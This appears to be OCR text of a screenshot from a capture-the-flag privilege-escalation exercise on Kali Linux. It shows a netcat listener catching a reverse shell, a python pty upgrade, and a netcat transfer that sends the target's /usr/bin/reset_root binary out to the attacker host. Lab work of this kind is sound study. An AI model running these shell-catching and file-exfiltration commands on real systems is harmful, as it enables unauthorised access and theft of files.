 ┌──(kali2021㉿kali2021)-[~/桌面]
└─$ nc -lvvp 9999
listening on [any] 9999 ...
192.168.136.167: inverse host lookup failed: Unknown host
connect to [192.168.136.146] from (UNKNOWN) [192.168.136.167] 57610
bash: cannot set terminal process group (938): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
bash-5.1$ reset_root
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
bash-5.1$ strace
strace
bash: strace: command not found
bash-5.1$ nc 192.168.136.146 1234 < /usr/bin/reset_ro
nc 192.168.136.146 1234 < /usr/bin/reset_root
bash-5.1$
root@kali2021:/home/kali2021/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali2021)-[/home/kali2021/桌面]
└─# nc -nlvp 1234 >reset_root
listening on [any] 1234 ...
connect to [192.168.136.146] from (UNKNOWN) [192.168.136.167] 34164
┌──(root💀kali2021)-[/home/kali2021/桌面]
└─#
文件系统
ctf
主文件夹
pass.txt
Intranet
reset_root
shell.exe